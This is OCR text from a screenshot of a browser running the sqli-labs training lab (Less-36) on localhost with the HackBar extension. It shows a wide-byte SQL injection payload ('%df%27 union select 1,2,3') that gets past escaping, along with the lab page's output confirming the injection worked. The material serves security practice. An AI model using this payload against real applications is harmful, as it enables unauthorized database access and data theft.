 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
Less-36 **Bypass MySQL Real Esc
127.0.0.1:8011/sqli-labs-master/Less-36/?id=123%20%df%27%20union%20select%201,2,3%20%23
2
en
微信读书-正版书籍小... ELF手册-中文版 - 豆... php [ C语言中文开发手册 ] 攻防世界 BUUCTF在线评测 原版软件 printf_s、_printf_s_l... Shell-Storm C (45条消息) CSDN - ... 其他书签 移动设备上的书签
HackBar Quantum
Encryption Encoding
Other XSS SQL
Strings Payloads
Load Split Run
http://127.0.0.1:8011/sqli-labs-master/Less-
36/?id=1123 %df%27 union select 1,2,3 %23
Auto-Pwn
Enable Post Data
Enable Referer
Modified by DLS, credits to mxcx@fosec.vn
Source: https://github.com/notdls/hackbar
Welcome Dhakkan
Your Login name:2
Your Password:3
SQLI DUMB SERIES-36
Hint: The Query String you input is escaped as : 123 �\\\' union select 1,2,3 #
The Query String you input in Hex becomes : 31323320df5c5c5c2720756e696f6e2073656c65637420312c322c332023